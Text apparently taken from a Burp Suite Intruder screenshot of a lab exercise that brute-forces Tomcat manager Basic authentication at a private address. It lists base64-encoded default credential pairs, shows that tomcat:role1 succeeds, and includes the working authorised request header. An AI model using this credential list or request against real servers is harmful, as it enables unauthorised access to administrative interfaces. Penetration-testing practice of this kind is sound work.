 dG9tY2F0OnJvbGUx
tomcat:role1
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Co
39 dG9tY2F0OnJvbGUx 200 6144
0 401 2722
1 YWRtaW46YWRtaW4= 401 2722
2 OmFkbWlu 401 2722
3 bWFuYWdlcjphZG1pbg== 401 2722
4 cm9sZTE6YWRtaW4= 401 2722
5 cm9vdDphZG1pbg== 401 2722
6 dG9tY2F0OmFkbWlu 401 2722
7 Ym90aDphZG1pbg== 401 2722
Request Response
Pretty Raw Hex
1 GET /manager/status HTTP/1.1
2 Host: 192.168.159.151:8080
3 Cache-Control: max-age=0
4 Authorization: Basic dG9tY2F0OnJvbGUx
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
Chrome/111.0.5563.65 Safari/537.36
7 Accept: